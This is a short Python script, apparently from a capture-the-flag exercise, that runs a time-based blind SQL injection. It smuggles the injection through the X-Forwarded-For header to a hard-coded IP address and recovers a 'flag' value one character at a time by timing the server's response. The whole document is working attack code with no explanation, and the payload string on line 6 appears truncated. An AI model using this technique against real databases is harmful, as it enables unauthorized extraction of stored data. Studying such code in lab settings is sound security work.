 复制
1 import requests
2 import string
3
4 mystring = string.ascii_letters+string.digits
5 url='http://120.24.86.145:8002/web15/'
6 data = "127.0.0.1'+(select case when (substring((select flag from flag) from {0} for 1)='{1}') then sleep(5)
7 flag = ''
8
9 for i in range(1,35):
10     for j in mystring:
11         try:
12             headers = {'x-forwarded-for':data.format(str(i),j)}
13             res = requests.get(url,headers=headers,timeout=3)
14         except requests.exceptions.ReadTimeout:
15             flag += j
16             print flag
17             break
18
19 print 'The final flag:'+flag